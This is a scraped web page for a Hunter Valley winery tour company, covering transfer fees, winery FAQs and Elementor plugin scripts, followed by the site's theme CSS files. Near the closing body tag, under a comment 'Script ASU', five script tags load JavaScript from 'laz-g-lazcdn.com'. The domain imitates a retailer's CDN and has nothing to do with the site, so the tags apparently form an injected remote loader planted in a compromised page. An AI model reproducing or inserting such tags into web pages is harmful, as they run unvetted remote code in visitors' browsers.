			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-464c2471 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="464c2471" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-286bdf6d" data-id="286bdf6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ab45d8e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ab45d8e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wollombi</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2013e409" data-id="2013e409" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438e9cbb elementor-widget elementor-widget-heading" data-id="438e9cbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$100 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a49dde7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a49dde7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a2d1e6d" data-id="5a2d1e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1faf2e5b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1faf2e5b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a894f4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a894f4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c336506" data-id="c336506" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786120c elementor-widget elementor-widget-heading" data-id="786120c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sydney Transfers</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-86a36b4 elementor-widget elementor-widget-text-editor" data-id="86a36b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>SYDNEY direct transfers</strong> are not available.</li><li><strong>To arrive from Sydney</strong> customers can catch the train between &#8216;Sydney-Newcastle-Maitland&#8217; and request a Two Fat Blokes pick-up/drop-off at &#8216;Maitland&#8217;.</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-1d9001c elementor-widget elementor-widget-heading" data-id="1d9001c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Transfer Fee Information</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4e3c67a elementor-widget elementor-widget-text-editor" data-id="4e3c67a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>Flat rate</strong> is a single price for pick-up/drop-off at that location whether it&#8217;s two people or a full group of people.</li><li><strong>Minimum 2 person pickup</strong> is required to operate the pickup service to fee based locations.</li><li><strong>Fees are in addition</strong> to your tour booking and will be collected by your guide at time of pick-up. Please pay these fees by cash, ATM&#8217;s will be available on the tour.</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-d9206ca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d9206ca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06ee9ca elementor-align-right elementor-widget elementor-widget-button" data-id="06ee9ca" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48278" class="elementor elementor-48278 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0f97d4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f97d4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dd3046" data-id="0dd3046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c38e8e elementor-widget elementor-widget-heading" data-id="4c38e8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Visit Wineries</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-21a4ff6 elementor-widget elementor-widget-image" data-id="21a4ff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="825" height="550" src="https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-825x550.jpg" class="attachment-large size-large wp-image-44691" alt="Rustic wooden winery building with visitors entering, sunny day" srcset="https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-825x550.jpg 825w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-540x360.jpg 540w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-150x100.jpg 150w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-600x400.jpg 600w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-800x533.jpg 800w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18.jpg 1200w" sizes="(max-width: 825px) 100vw, 825px" />															</div>
				</div>
				<div class="elementor-element elementor-element-80d7dfb elementor-widget elementor-widget-text-editor" data-id="80d7dfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Discover up to 3 great wineries handpicked for you.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e96a64e elementor-widget elementor-widget-posts" data-id="e96a64e" data-element_type="widget" data-settings="{&quot;full_content_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="posts.full_content">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-full_content elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-4979 faq type-faq status-publish hentry question-tour question-wineries" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/how-long-will-we-spend-at-each-winery/" >
				How long will we spend at each winery?			</a>
		</h4>
		<p>There is no set time. Some winery experiences take longer than others. The average is about 45min &#8211; 1hour at each winery. </p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4977 faq type-faq status-publish hentry question-tour question-wineries" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/how-do-you-determine-which-wineries-are-best-for-my-group/" >
				How do you determine which wineries are best for my group?			</a>
		</h4>
		<p>Because we know the area so well and try to deliver the best experiences based on:<br />
&#8211; Rave reviews from previous tour groups<br />
&#8211; Boutique, non-touristy locations<br />
&#8211; Excellent wines, moderately priced<br />
&#8211; Warm &#038; friendly service<br />
&#8211; Perks available (cellar tours, barrel-tasting, wine-maker available, etc.)</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4975 faq type-faq status-publish hentry question-tour question-wineries" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/which-wineries-do-we-visit/" >
				Which wineries do we visit?			</a>
		</h4>
		<p>There is no set schedule of wineries. Our tour guides will take advantage of the best winery experiences available on that day, including special events, to make sure you get the most value from your itinerary, have an enjoyable day and maximise your taste time of the Hunter Valley.</p>
		</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-ec9db1d elementor-align-right elementor-widget elementor-widget-button" data-id="ec9db1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48235" class="elementor elementor-48235 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.book-now&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-311406e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="311406e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ed9dd00" data-id="2ed9dd00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70c1eba2 elementor-widget elementor-widget-shortcode" data-id="70c1eba2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="rezdy-widget-popup"><div class="rezdy-widget-loader"></div><div class="rezdy-widget-wrapper"></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-48411-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48411.css?ver=1769491263' type='text/css' media='all' />
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/js/custom-rezdy-script.js?ver=6.8.3" id="custom-rezdy-script-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/twofatblokes.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/twofatblokes.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/twofatblokes.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c6517ab77c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":45288,"title":"Winery%20Tour%20-%20Two%20Fat%20Blokes","excerpt":"Get behind-the-scenes of a winery and discover their craft.","featuredImage":"https:\/\/twofatblokes.com.au\/wp-content\/uploads\/tfb-82-1-825x619.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cfturnstile-elementor-forms-js-extra">
/* <![CDATA[ */
var cfturnstileElementorSettings = {"sitekey":"0x4AAAAAAADOXvGpmePo152m","position":"before","align":"left","theme":"light","mode":"turnstile","recaptchaSiteKey":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/elementor-forms.js?ver=2.5" id="cfturnstile-elementor-forms-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/twofatblokes.com.au\/wp-admin\/admin-ajax.php","nonce":"b67706a481","urls":{"assets":"https:\/\/twofatblokes.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/twofatblokes.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/twofatblokes.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<!-- Script ASU -->
<script src="https://laz-g-lazcdn.com/ps/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/ks/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/rs/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/cn/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/ar/0.0.20/LazadaModLib.min9.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/themes/elementor-hello-theme-master/style.css?ver=6.8.3
body_size: 3661
content:
/*   
Theme Name: Jtheme Jello
Theme URI: https://elementor.com
Description: Simple and lightweight Jezweb theme
Author: Jezweb
Author URI: https://www.jezweb.com.au/
Text Domain: elementor-hello-theme
Details URI: https://zoro.com.au/theme_updater_versions/versionreadme.txt
Version: 1.4.9.1
Stable tag: 1.0
Requires at least: 6.0.0
Tested up to: 6.6.0
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
*/

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html{
	-webkit-text-size-adjust:100%;
}
hr{
	box-sizing:content-box;
	height:0;
	overflow:visible;
}
pre{
	font-family:monospace;
	font-size:1em;
}
abbr[title]{
	border-bottom:none;
	text-decoration:underline dotted;
}
b,strong{
	font-weight:bolder;
}
code,kbd,samp{
	font-family:monospace;
	font-size:1em;
}
small{
	font-size:80%;
}
sub,sup{
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline;
}
sub{
	bottom:-.25em;
}
sup{
	top:-.5em;
}
img{
	border-style:none;
}
button,input,optgroup,select,textarea{
	font-family:inherit;
	font-size:inherit;
	outline: none;
}
button,input{
	overflow:visible;
}
button,select{
	text-transform:none;
}
[type=button],[type=reset],[type=submit],button{
	-webkit-appearance:button;
}
[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,button::-moz-focus-inner{
	border-style:none;
	padding:0;
}
fieldset{
	padding:.35em .75em .625em;
}
legend{
	box-sizing:border-box;
	color:inherit;
	display:table;
	max-width:100%;
	padding:0;
	white-space:normal;
}
progress{
	vertical-align:baseline;
}
textarea{
	overflow:auto;
}
[type=checkbox],[type=radio]{
	box-sizing:border-box;
	padding:0;
}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{
	height:auto;
}
[type=search]{
	-webkit-appearance:textfield;
	outline-offset:-2px;
}
[type=search]::-webkit-search-decoration{
	-webkit-appearance:none;
}
::-webkit-file-upload-button{
	-webkit-appearance:button;
	font:inherit;
}
details{
	display:block;
}
summary{
	display:list-item;
}
template{
	display:none;
}
[hidden]{
	display:none;
}

/* Admin toolbar */
#wpadminbar #wp-admin-bar-dashboard > .ab-item:before {
	content: "\f111";
	font-family: dashicons;
	padding: 6px 0;
}

/* General */
body{
	margin: 0;
	overflow-x: hidden;
}
h1, h2, h3, h4, h5, h6{
	margin: 0 0 15px 0;
}
p{
	margin: 0 0 15px 0;
}
ul, ol{
	margin: 0 0 0 15px;
}
#main{
	min-height: 200px;
}
.page-header, .page-header-inner, .page-content{
	margin-left: auto;
	margin-right: auto;
}
.clearfix{
	clear: both;
	display: block;
}

/* Elementor heading styles */
.elementor-text-editor h1, .elementor-text-editor h2, .elementor-text-editor h3, 
.elementor-text-editor h4, .elementor-text-editor h5, .elementor-text-editor h6{
	margin: 0 0 1em 0;
}
.elementor-text-editor ul, .elementor-text-editor ol{
	padding: 0;
	list-style-position: inside;
}

/* Gravity forms styles */
.gform_wrapper form .gform_body .gform_fields .gfield input[type=text],  .gform_wrapper form .gform_body .gform_fields .gfield input[type=email],
.gform_wrapper form .gform_body .gform_fields .gfield input[type=number], .gform_wrapper form .gform_body .gform_fields .gfield select,
.gform_wrapper form .gform_body .gform_fields .gfield textarea {
	outline: none;
}
.gform_wrapper form .gform_footer .gform_button{
	cursor: pointer;
}

/* Elementor gallery line fix */
.elementor-lightbox .elementor-swiper-button:focus {
	outline-width: 0px;
}

/* Mobile usability fixes */
:where(body, iframe, pre, img, svg, video, canvas, select) {
	max-width: 100%;
	overflow: auto;
	word-break: break-word;
}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/style.css?ver=6.8.3
body_size: 22373
content:
/*   
Theme Name: Jtheme Jello Child
Theme URI: https://elementor.com
Description: Simple and lightweight Jezweb theme
Author: Jezweb
Author URI: https://www.jezweb.com.au/
Template: elementor-hello-theme-master
Text Domain: elementor-hello-theme-child
Version: 1.0
*/

.logo a {
    padding: 16px 30px;
    line-height: 1.1em !important;
}
.dialog-message {
    font-size: unset !important;
}
.footer-button .elementor-button-content-wrapper {
    display: block;
}
.footer-button .elementor-button-icon {
    color: #b6ad6f;
}
.elementor-widget-media-carousel .elementor-swiper-button i, .elementor-image-carousel-wrapper .elementor-swiper-button i {
    font-family: 'swiper-icons';
    outline: none;
}
.elementor-widget-media-carousel .elementor-swiper-button-prev i:before, .elementor-image-carousel-wrapper .elementor-swiper-button-prev i:before {
    content: 'prev';
}
.elementor-widget-media-carousel .elementor-swiper-button-next i:before, .elementor-image-carousel-wrapper .elementor-swiper-button-next i:before {
    content: 'next';
}
.swiper-reviews-wrapper .swiper-button-next, .swiper-reviews-wrapper .swiper-button-prev,
.swiper-tours .swiper-button-next, .swiper-tours .swiper-button-prev {
    background: #9c3115;
    border-radius: 10rem;
    width: 4rem;
    height: 4rem;
    color: #fff;
    text-align: center;
    outline: none;
}
.swiper-reviews-wrapper .swiper-button-prev{
	left: -3rem;
}
.swiper-reviews-wrapper .swiper-button-next{
	right: -3rem;
}
.swiper-reviews-wrapper .swiper-button-next:hover, .swiper-reviews-wrapper .swiper-button-prev:hover,
.swiper-tours .swiper-button-next:hover, .swiper-tours .swiper-button-prev:hover{
	background: #6D230F;
}
.swiper-tours .swiper-button-prev{
    left: -2rem;
}
.swiper-tours .swiper-button-next{
    right: -2rem;
}
.review {
    text-align: center;
}
.review-avatar {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    display: inline-block;
}
.review .review-avatar img {
    border-radius: 100%;
    width: 5rem;
    height: 5rem;
    margin-bottom: -2.5rem;
}
.review-avatar .fab {
    color: #ffffff;
    background: #333333;
    width: 28px;
    height: 28px;
    font-size: 16px;
    line-height: 28px;
    border-radius: 10rem;
    position: absolute;
    bottom: -2.2rem;
    right: 5px;
}
.review-avatar .fab.fa-avatar-1 {
    background: #b32f04;
}
.review-avatar .fab.fa-avatar-2 {
    background: #049d78;
}
.review-avatar .fab.fa-avatar-3 {
    background: #1864b0;
}
.review-avatar .fa-avatar-1:before {
    content: "\f1a0";
    color: #FFFFFF;
}
.review-avatar .fa-avatar-2:before {
    content: "\f262";
}
.review-avatar .fa-avatar-3:before {
    content: "\f39e";
}
.review-body {
    background: -moz-linear-gradient(top, rgba(255,255,255,1) 25%, rgba(255,255,255,0) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,1) 25%,rgba(255,255,255,0) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,1) 25%,rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 );
    padding: 2rem 1rem 1rem;
}
.review-title {
    font-size: 1.2rem;
    line-height: 1.2em;
    font-weight: bold;
    margin-top: 0.5rem;
}
.review-name {
    font-size: 0.95rem;
    line-height: 1.2em;
    font-weight: normal;
    font-style: normal;
    display: block;
    margin-top: .5rem;
}

.swiper-tours .swiper-slide {
    background-color: #333333;
    color: #fff;
    height: auto;
}
.swiper-tours .swiper-slide .size-img {
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
    background: no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.swiper-tours .swiper-slide .size-img:after {
    display: block;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(51,51,51,0) 60%, rgba(51,51,51,1) 100%);
    background: -webkit-linear-gradient(top, rgba(51,51,51,0) 60%,rgba(51,51,51,1) 100%);
    background: linear-gradient(to bottom, rgba(51,51,51,0) 60%,rgba(51,51,51,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00333333', endColorstr='#333333',GradientType=0 );
    content: '';
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
}
.swiper-tours .swiper-body {
    padding: 0 2rem 4.75rem 2rem;
}
.swiper-tours .swiper-body h4{
    font-family: inherit;
    margin-bottom: 0.5rem;
}
.swiper-tours .swiper-body .text-light {
    color: #f8f9fa;
}
.swiper-tours .swiper-body .text-secondary {
    color: #b7ad70;
    margin-bottom: 0.5rem;
    text-transform: capitalize;
}
.swiper-tours .swiper-foot {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding-right: 2rem;
    padding-left: 2rem;
    padding-bottom: 2rem;
}
.swiper-tours .swiper-foot a.elementor-button {
    padding: .375rem .75rem;
    line-height: 1.5em;
    display: block;
}
.swiper-tours .swiper-button-next.swiper-button-disabled, .swiper-tours .swiper-button-prev.swiper-button-disabled{
    opacity: 0;
}

.card-list {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.card-item {
    align-items: stretch;
    display: flex;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    color: #333333;
}
.card-item .card {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    background-color: #FFFFFF;
    background-clip: border-box;
    margin-bottom: 2rem;
    padding-bottom: 2.5rem;
    color: inherit;
    width: 100%;
}
.card-item .card-row {
    margin-right: 0;
    margin-left: 0;
}
.card-item .card-img {
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
    background: no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.card-body {
    padding: 1.25rem;
}
.card-item h5 {
    font-family: inherit;
    color: #333333;
}
.card-item-button {
    border: 1px solid #333333;
    position: absolute;
    bottom: 1.25rem;
    right: 1.25rem;
    left: 1.25rem;
    text-align: center;
    border-radius: 10rem;
}
.card:hover .card-item-button{
    background: #333333;
    color: #FFFFFF;
}
.modal-open{
    overflow: hidden;
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal{
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    display: none;
    width: 100%;
